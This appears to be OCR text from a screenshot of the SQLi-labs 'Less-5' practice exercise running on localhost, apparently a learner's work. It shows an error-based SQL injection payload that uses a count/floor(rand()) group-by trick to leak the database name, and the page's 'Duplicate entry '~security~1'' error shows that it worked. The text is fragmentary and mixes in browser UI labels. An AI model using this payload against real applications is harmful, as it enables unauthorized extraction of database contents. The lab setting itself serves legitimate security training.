 localhost/Less-5/?id=1' and (select 1 from (select count(*),concat(0x7e,(database()),0x7e,floor(rand()*2))a from information_schema.tables group by a) b)--+
网址 京东商城
Welcome Dhakkan
Duplicate entry '~security~1' for key ''
SQLI DUMB SERIES-5
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
QL XSS Other
alhost/Less-5/?id=1' and (select 1 from (select count(*),concat(0x7e,(database()),0x7e,floor(rand()*2))a from information_schema.tables group by a) b)--+
Referer User Agent Cookies Clear All